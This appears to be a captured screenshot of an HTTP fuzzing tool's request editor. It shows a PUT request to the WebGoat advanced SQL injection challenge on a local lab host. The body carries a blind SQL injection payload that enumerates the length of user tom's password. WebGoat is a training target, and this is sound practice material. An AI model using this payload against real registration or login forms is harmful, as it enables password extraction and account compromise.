 Request
数据包扫描 美化 热加载 构造请求
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host ? : 192.168.88.1:8080
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Origin: http://192.168.88.1:8080
5 Accept-Encoding: gzip, deflate
6 Cookie: JSESSIONID=-6nOkXrcqqrouZwvlF8DpW7jzUOa6HtYvse2vugP
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept-Language: zh-CN,zh;q=0.9
10 Referer: http://192.168.88.1:8080/WebGoat/start.mvc?username=webgoat
11 Accept: */*
12 Content-Length auto : 110
13
14 username_reg=tom'+and+length(password)%3D{{int(1-50)}}--&email_reg=1%40gmail.com&password_reg=123&confirm_password_reg=123